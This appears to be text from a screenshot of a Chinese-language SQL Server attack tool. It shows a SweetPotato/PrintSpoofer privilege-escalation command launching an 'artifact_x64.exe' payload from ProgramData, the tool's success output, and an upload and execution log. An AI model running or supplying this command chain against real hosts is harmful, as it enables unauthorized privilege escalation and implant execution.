 功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/ProgramData/SweetPotato.exe -a "C:/ProgramData/artifact_x64.exe" 执行类型(CLR) UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\WIN-WEB/pipe/145786b0-a2a1-4f83-b4ce-1e5c7ac2eda3
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c .\artifact_x64.exe
[+] process with pid: 6868 created.
=====================================
[+] Process created, enjoy!
日志输出
[*] 2023-10-21 16:27:48 - 正在上传请稍等...
[*] 2023-10-21 16:27:48 - 上传文件成功！
[*] 2023-10-21 16:27:48 - 正在加载目录...
[*] 2023-10-21 16:27:49 - 目录加载完成！
[*] 2023-10-21 16:28:20 - 正在执行并获取结果，请稍等...
[*] 2023-10-21 16:28:20 - 获取结果成功！
[*] 2023-10-21 16:28:46 - 正在执行并获取结果，请稍等...